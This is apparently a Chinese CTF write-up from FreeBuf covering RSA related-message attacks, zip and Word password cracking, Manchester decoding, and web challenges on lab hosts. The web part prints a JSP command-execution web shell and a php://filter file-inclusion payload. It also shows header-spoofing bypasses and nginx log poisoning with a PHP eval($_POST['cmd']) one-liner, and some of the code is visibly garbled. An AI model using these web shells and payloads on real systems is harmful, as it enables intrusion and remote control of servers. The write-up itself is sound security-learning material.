freebuf
freebuf本文原创作者:Team233
原创投稿详情:重金悬赏 | 合天原创投稿等你来!
Crypto
rsa system writeup
拿到代码,粗略一看,嗯首先有个len为38的flag,另这个flag为origin_flag,然后然后flag通过pad()函数,即flag = pad(origin_flag),之后能让你选择: 1.unpad(flag) ->flag = unpad(flag)+ raw_input ,其中后者是我们输入的字符串,长度不能超过256-38=218
然后很简单就能验证unpad(pad(flag)) == flag
可以参考以下的代码:
def pro(): for i in range(23): flag = '' for _ in range(38): flag += random.choice(list(string.lowercase + string.uppercase + string.digits)) assert(len(flag) == 38) print unpad(pad(flag)) == flag
然后出来一堆true,验证成功
所以我们直接选择1的话,flag = unpad(flag)+ raw_input 其实就是 flag = origin_flag+ raw_input
它还要flag = pad(flag),也就是cmd = 1之后返回的,flag = pad(origin_flag + raw_input)
我们看看pad()函数做什么
fake_flag = 'flag{' + '@'*32 + '}' assert(len(fake_flag) == 38) rs = pad(fake_flag) print 'len after pad():',len(rs) print 'string after pad():',rs hope_m1 = pad(fake_flag + '1') print 'hope_m1:',hope_m1 结果:
len after pad(): 256 string after pad(): Ú@ÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚ@ÚÚÚÚ@ÚÚÚÚ@ÚÚÚÚÚ@ÚÚÚÚÚÚÚÚ}ÚÚÚÚÚÚÚ@ÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚ@ÚÚÚÚÚÚÚÚÚfÚÚÚ@ÚÚÚ@ÚÚÚ@ÚÚ@ÚÚÚ@aÚÚÚgl@ÚÚÚÚ@ÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚ@ÚÚÚÚÚÚÚÚ@ÚÚÚÚÚ@Ú@ÚÚÚÚÚÚ@Ú@Ú@ÚÚÚÚÚÚÚ@ÚÚÚÚÚÚÚÚ@ÚÚÚÚ@ÚÚÚ@@ÚÚÚÚÚÚÚÚÚ@ÚÚ@ÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚÚ@Ú{ÚÚÚÚÚÚÚ@ÚÚ@@Ú hope_m1: Ù@ÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙ@ÙÙÙÙ@ÙÙÙÙ@ÙÙÙÙÙ@ÙÙÙÙÙÙÙÙ}ÙÙÙÙÙÙÙ@ÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙ@ÙÙÙÙÙÙÙÙÙfÙÙÙ@ÙÙÙ@ÙÙÙ@ÙÙ@ÙÙÙ@aÙÙÙgl@ÙÙÙÙ@ÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙ@ÙÙÙÙÙÙÙÙ@ÙÙÙÙÙ@Ù@ÙÙÙÙÙÙ@Ù@Ù@ÙÙÙÙÙÙÙ@ÙÙÙÙÙÙÙÙ@ÙÙÙÙ@ÙÙÙ@@ÙÙÙÙÙÙÙÙÙ@ÙÙ@ÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙÙ@Ù{ÙÙÙÙ1ÙÙ@ÙÙ@@Ù 加上源代码的阅读,我们可以很清楚地get到,pad函数会返回一个长度为256的字符串,且将我们的输入,固定地映射到一个其中固定的位置,其他地方则用'\x00'填充
然后根据pad(hope_m1)后的结果也能发现,如果想我一开始想的直接发个’1’,经过pad()之后,’1’并不会出现在最后的位置。
所以我们要做的,就是想办法产生两个,pad()之后只有最后一个字符不同的字符串, 即:
find:str1,str2 sit: pad(str1) = msg + '1' = m1 pad(str2) = msg + '2' = m2
然后使用cmd == ’2’进行rsa加密,即得到两组密文c1和c2,就能利用Franklin-Reiter Related Message Attack得到RSA明文pad(origin_flag+ raw_input)了
至于cmd == ’2’为什么是rsa加密,这个试几次 mul(x, y, z),发现它就是x**y%z就能知道了。
我们要找到str1,和str2,首先要知道,原字符串str的哪个位置的字符,会被pad()塞进输出m的最后一个位置。
因为懒得仔细看代码,我是通过以下方法找出来的,算是二分法吧
def find_padding(): table = string.digits + string.lowercase + string.uppercase inde = '' for i in table: inde += i*4 inde += '#'*8 assert len(inde) == 256 padd = pad(inde) tag = padd[-1] inde = '' for i in table: if i == tag: inde += 'x> = PolynomialRing(Zmod(n)) g1 = x^e - c1 g2 = (x+diff)^e - c2 def gcd(g1, g2): while g2: g1, g2 = g2, g1 % g2 return g1.monic() return -gcd(g1, g2)[0] n = 0xBACA954B2835186EEE1DAC2EF38D7E11582127FB9E6107CCAFE854AE311C07ACDE3AAC8F0226E1435D53F03DC9CE6701CF9407C77CA9EE8B5C0DEE300B11DD4D6DC33AC50CA9628A7FB3928943F90738BF6F5EC39F786D1E6AD565EB6E0F1F92ED3227658FDC7C3AE0D4017941E1D5B27DB0F12AE1B54664FD820736235DA626F0D6F97859E5969902088538CF70A0E8B833CE1896AE91FB62852422B8C29941903A6CF4A70DF2ACA1D5161E01CECFE3AD80041B2EE0ACEAA69C793D6DCCC408519A8C718148CF897ACB24FADD8485588B50F39BCC0BBF2BF7AD56A51CB3963F1EB83D2159E715C773A1CB5ACC05B95D2253EEFC3CCC1083A5EF279AF06BB92F e = 0x10001 c1 = 0x2e95061645dba045d7083137aba0d7248e1e1effa7ad255439d60fdabd7dafa277cccad377602d4633a59724a924eec2a9ddf70a5082ada19c1e0ab12d02cb1fd12bf0153816c606c530de8dfba10994354dec0f8dc4545ff014377ac9441fbc8fbc2a4ddc37f1250bb123e8756628bce218356ababba112402d3354ab7e9562c332aad99dad35c3013e372e5847521c64c0db7e6fb6e7978376b409effab4e2a1919acb9b6767146b6946e9ddea05623bddcdef0da95b1f58036bd01fb9aa439c4fb52647c4619b06fd330604b993705c680eaab44a3b1c9ad85d1c4a225cf8461d646633be77be26d61d55408076f2a7ab78f07fe575ccfc38b06ee1343c89 c2 = 0x4d050fa5936549d50987564780dcbf2ab67b7fa8591fb89938eb6ed1351e34f858bc109e208e749ff23b02c1863bb5ffe8132cae92c002fc24a448ccdb83b3f7c9244b5cffbc4ab241b2736d3862da76239ef6c72cb70aa623aa8641ab67f9db89a18d7f6be890bfbf351ddb17c5f6447bca5875d062335f5e939ce214863f9caccdcfc08acb3af46381ada4f10fed27290490afe6675905b6841f282a3a9491c084578a828254b73caaf74722e87617724f18bc00d403f6390e1a0137305c76aec1697cb5cb78a7be0fa07bc6122de699f26cb486a371d0d5f10f92aa869171033132568d601c207bb1da88150e7288e2d8e8d2b504f4d960b27e589db482be pad1 = int('1'.encode('hex'), 16) pad2 = int('2'.encode('hex'), 16) diff = pad1 - pad2 m = (related_message_attack(c2, c1, diff, e, n) - pad2) >> (8 * 6) flag = ('%x' % m).decode('hex') print flag 脚本跑出来结果出来少了六个字符 只得到
a0abaabababbbbbbababbabbabaabbbbaababb3ababeabba1abaabebaabaabb}abbababbbbabaabbaaaabbbba2aabbbbbbbfbbb7bba1bba1ba2bba1abbbgl1baab7aaabbbbbbbbbabba7bbabbbab0abaabca7abbaba5b4b2baaabba3bbbbababdbbab6bab88aabbaaabbeba2ababbbbbbbaababbbbbababa6a{bbababa 因为我们知道,m2为:
#print pad('g'*38+'a'*87+'2'+'b'*130) agabaabababbbbbbababbabbabaabbbbaababbgababgabbagabaabgbaabaabbgabbababgbbabaabbaaaabbbbagaabbbbbbbgbbbgbbagbbagbagbbaggbbbgggbaabgaaabbbbbbbbbabbagbbabbbabgabaabgagabbabagbgbgbaaabbagbbbbababgbbabgbabggaabbaaabbgbagababbbbbbbaababbbbbababagagbbababagaagg2 所以只要爆破未知的三个flag的字符就好了
爆破脚本如下:

import random n = 0xBACA954B2835186EEE1DAC2EF38D7E11582127FB9E6107CCAFE854AE311C07ACDE3AAC8F0226E1435D53F03DC9CE6701CF9407C77CA9EE8B5C0DEE300B11DD4D6DC33AC50CA9628A7FB3928943F90738BF6F5EC39F786D1E6AD565EB6E0F1F92ED3227658FDC7C3AE0D4017941E1D5B27DB0F12AE1B54664FD820736235DA626F0D6F97859E5969902088538CF70A0E8B833CE1896AE91FB62852422B8C29941903A6CF4A70DF2ACA1D5161E01CECFE3AD80041B2EE0ACEAA69C793D6DCCC408519A8C718148CF897ACB24FADD8485588B50F39BCC0BBF2BF7AD56A51CB3963F1EB83D2159E715C773A1CB5ACC05B95D2253EEFC3CCC1083A5EF279AF06BB92F e = 0x10001 def str2int(s): return int(s.encode('hex'), 16) def mul(x, y, z): ret = 1 while y != 0: if y HEAD 123404B03040A0001080000739C8C4B7B36E495200000001400000004000000666C616781CD460EB62015168D9E64B06FC1712365FDE5F987916DD8A52416E83FDE98FB504B01023F000A0001080000739C8C4B7B36E4952000000014000000040024000000000000002000000000000000666C61670A00200000000000010018000DB39B543D73D301A1ED91543D73D301F99066543D73D301504B0506000000000100010056000000420000000000 ======= 123404B03040A0001080000739C8C4B7B36E495200000001400000004000000666C616781CD460EB62015168D9E64B06FC1712365FDE5F987916DD8A52416E83FDE98FB504B01023F000A0001080000739C8C4B7B36E4952000000014000000040024000000000000002000000000000000666C61670A00200000000000010018000DB39B543D73D301A1ED91543D73D301F99066543D73D301504B0506000000000100010056000000420000000000 52969b0c4e3b34d10f26a783bb5bae1024e6d0bd 我们把它以16进制写入文件,我这是用python写入的:
# -*- coding: utf-8 -*- sss = '123404B03040A0001080000739C8C4B7B36E495200000001400000004000000666C616781CD460EB62015168D9E64B06FC1712365FDE5F987916DD8A52416E83FDE98FB504B01023F000A0001080000739C8C4B7B36E4952000000014000000040024000000000000002000000000000000666C61670A00200000000000010018000DB39B543D73D301A1ED91543D73D301F99066543D73D301504B05060000000001000100560000004200000000001' f = open('123', 'wb') hex_s = sss.decode('hex') f.write(hex_s) f.close() 运行后你会发现有错误:

一番百度、Google后,终于找到了原因,原来字符的长度是奇数,我们在他后面添加一位0或1都行,然后用010editor打开。

咋一看,还真没什么东西,自己这里也卡了好一会,然后在不经意间注意到了:

首先在开头这的123404B0304跟zip的文件头50480304很像,而且从上面的奇数报错中可以联想到将1234改成5不就偶数而且是zip的文件了吗,然后后面还有zip的50480506的结束标志。我们验证一下猜想,重新写入:


事实证明我们是对的,但是需要解压密码,一开始尝试伪加密,弄了一通,无果。然后再去分析数据包,然后一条奇怪的请求就出现了:

别的都是name作为参数,而这是key,而且格式也不对。所以尝试用这个密码打开:?id=1128%23,最后得到flag:flag{1m_s0_ang4y_1s}
听说你们喜欢手工爆破
flag{}内英文字母为大写形式
下载压缩包解压后可以得到一堆内容相同但文件名不同的txt和需要密码的压缩包。

将文件中的:VGgzcjMgMXMgbjAgZjFhZw==和它进行base64解密后的结果:Th3r3 1s n0 f1ag试了一下,发现密码都不对。但是考虑到题目给那么多文件不应该没用,所以就想到将所有的文件名提取出来试试。写个脚本:
# -*- coding: utf-8 -*- import os file = open('password.txt', 'w+') for root,dirs,files in os.walk('E:\\Download\\123'): for one in files: one = one[:-4] file.write(one + '\n') 然后字典跑一下:

密码:0328fc8b43cb2ddf89ba69fa5e6dbc05。打开后发现word也被加密了。
再破之:

密码:5693。打开后发现又是解密:

这时我们搜索一下这个文档,接着就能发现线索了。

注意到曼彻斯特,因为有个曼彻斯特编码的加密方式,然后再去Google了一番最终的payload:
#-*- coding:utf-8 -*- n=0x123654AAA678876303555111AAA77611A321 flag='' bs='0'+bin(n)[2:] r='' def conv(s): return hex(int(s,2))[2:] for i in range(0,len(bs),2): if bs[i:i+2]=='01': r+='0' # 调换下 0/1 else: r+='1' for i in range(0,len(r),8): tmp=r[i:i+8][::-1] flag+=conv(tmp[:4]) flag+=conv(tmp[4:]) print flag.upper()
flag:flag{5EFCF5F507AA5FAD77}。
Web
simple upload
这次在你面前的网站的功能非常简单,接受挑战吧!

在抓包的时候发现了admin=0,将其改成1就可以任意登录了。
这道题让我误会了是php的,还是在上传已存在的文件的时候报出来的错误才让我明白这是jsp。这道题考的真的是细心了。

而且服务器只检查了Content-Type: image/jpeg,其他都没有过滤。所以找个jsp一句话。
% // pwd是密码 // cmd是要执行的命令 if("xxx".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("/pre>"); } %> 最终flag:flag{5450ef7a-4e88-444d-afdd-7e3ebeca1c85}。
shopping log
http://123.59.141.153/
或者 http://120.132.95.234/
hint: 不需要注入
hint2:订单号从0000开始试可能不是一个明智的选择
打开后在源代码中发现如下注释:
!-- Site is tmvb.com -->

这道题尝试了挺久,用过Site: http://tmvb.com的请求头还有X-Forwarded-For、X-Forwarded-Host,但都没用,然后只能去看看http请求头的字段说明了,然后可以找到一个:
Host 指定请求的服务器的域名和端口号 Host: http://www.zcmhi.com
然后使用Host: http://tmvb.com就过了。

这个就用Referer: http://www.dww.com/123绕过了。

这个猜测是接收的语言,因为标题那有la,找了下japen的形式。

所以再增加:Accept-Language: ja,这下就直接进去了。

手工试了1~10但都没发现,然后想到hint里的从0000开始试可能不是一个明智的选择,所以考虑从9999往前。这里又手工了一会,发现没办法,只能写脚本跑了。脚本如下:
# -*-coding:utf-8 -*- import requests import re import hashlib m5 = [] def md5(s): return hashlib.md5(s).hexdigest() def creat(): for i in range(1000, 9999999): one = md5(str(i)) m5.append(one) creat() def find(s): for ix,one in enumerate(m5): if one.startswith(s): return ix + 1 return None url = 'http://120.132.95.234/5a560e50e61b552d34480017c7877467info.php' headers = { 'Host':'www.tmvb.com', 'Referer':'www.dww.com/123', 'Accept-Language':'ja' } sess = requests.session() start = 10000 for o in range(1,9999): order = start - o print(order) html = sess.get(url,headers=headers) reg = re.compile('=== \'(.*)\'') text = html.text code = re.findall(reg,text)[0] print(code) results = find(code) while results == None: # 没有找到时就刷新code,直到找着。 html = sess.get(url, headers=headers) reg = re.compile('=== \'(.*)\'') text = html.text code = re.findall(reg, text)[0] results = find(code) print('code', results) url2 = 'http://120.132.95.234/api.php?action=report' data = { 'TxtTid':order, 'code':results } # proxy = {'http':'http://127.0.0.1:8080'} html = sess.post(url2, data=data,headers=headers) ok = html.text print(ok) if 'no such order' not in ok: print('ok!!!') print(order) break 这里参考了彩虹表的思想,先将一堆md5保存下来,要用的时候就直接找了,就不用现爆了。这里也考虑空间换时间的策略,首先生成了从1000~9999999的md5,因为单个碰撞也是用的这个范围,但从实际情况看范围再小点也是可以的,因为程序运行的时候数据是放在内存的,所以要考虑实际的内存大小,上面脚本在我本机上需要1G左右的内存。
这里如果采用来一个爆破一个的话效率就太低了,而且每次计算的md5都是一样的,这就造成了资源的浪费,但就算上面这个脚本爆破的时间也是挺长的。
另一个策略就是当没有在预存的md5中找到满足条件的值得时候,我是采用再次刷新的方法,这样就能保证总能通过验证。
最终order的值是:9588,flag:flag{hong_mao_ctf_hajimaruyo}。
biubiubiu
这次在你面前的网站看起来很复杂,接受挑战吧!
打开网站如下:

看到?page=就想到php://filter读取源码,使用:
?page=php://filter/convert.base64-encode/resource=index.php
我们就能得到index.php的源码,接着我们再读取其他的文件。最后所有的文件如下:
?php // index.php if(isset($_GET['page'])) { $file = $_GET['page']; if(strpos($file,"read")){ header("Location: index.php?page=login.php"); exit(); } include($file); } else{ header("Location: index.php?page=login.php"); } ?> ?php // send.php if (@$_POST['url']) { $url = @$_POST['url']; if(preg_match("/^http(s?):\/\/.+/", $url)){ $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_FOLLOWLOCATION, True); curl_setopt($ch,CURLOPT_REDIR_PROTOCOLS,CURLPROTO_GOPHER|CURLPROTO_HTTP|CURLPROTO_HTTPS); curl_setopt($ch, CURLOPT_HEADER, 0); curl_exec($ch); curl_close($ch); } } ?> ?php // login.php session_start(); #include_once("conn.php"); if(isset($_POST["email"]) header("Location: index.php?page=send.php"); exit(); } ?> ?php // conn.php $db_host = 'mysql'; $db_name = 'user_admin'; $db_user = 'Dog'; $db_pwd = ''; $conn = mysqli_connect($db_host, $db_user, $db_pwd, $db_name); if(!$conn){ die(mysqli_connect_error()); } # users.sql DROP TABLE IF EXISTS `admin`; CREATE TABLE `admin` ( `id` int(10) unsigned NOT NULL AUTO_INCREMENT, `username` varchar(32) DEFAULT NULL, `password` varchar(43) DEFAULT NULL, PRIMARY KEY (`id`) ) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8; 可以确定,?page=存在文件包含漏洞,而且可以任意读系统文件。
这里自己跑偏了一晚上,把考点放在了gopher协议的攻击利用上了。试过gopher + fastcgi生成shell和基于ssrf的gopher + mysql攻击利用,但都没有结果,但gopher确实是可用的。由于实验的vps已经被我删掉了,所以这里就单mark一下。
参考链接:
http://drops.xmd5.com/static/drops/tips-16590.html
http://www.4o4notfound.org/index.php/archives/33/
http://www.freebuf.com/articles/web/159342.html
发现上面的思路错了后,又回头看文件包含了,想到文件包含一般是配合文件上传使用的,但在这道题的环境中并没有发现有上传的地方。然后Google了一下文件包含,发现还可以包含日志,再想到我们能任意读系统文件。那么攻击手法就出来了。
这里需要注意的是不能直接在地址栏访问,因为这样会对URL进行url编码,待会包含的时候就不能解析。如:

在日志中结果是:

可以看到,这样就不能识别为?php xxx ?>了。
正确的做法是在send.php里请求:

http://bb37664e6549424c88750e9f2dd7c0de62213b7e29f343be.game.ichunqiu.com/?php phpinfo(); ?>/
这样会在日志文件中(/var/log/nginx/access.log)里产生日志,然后把他包含进来,请求:
然后我们再生成一句话:
http://bb37664e6549424c88750e9f2dd7c0de62213b7e29f343be.game.ichunqiu.com/?php echo 'ok';eval($_POST['cmd']); ?>/
用菜刀连接

翻了一下目录没有找到flag相关的信息,再考虑给出的users.sql和数据库配置文件conn.php,决定看看数据库,不过我们需要配置一下。

最后找到flag:
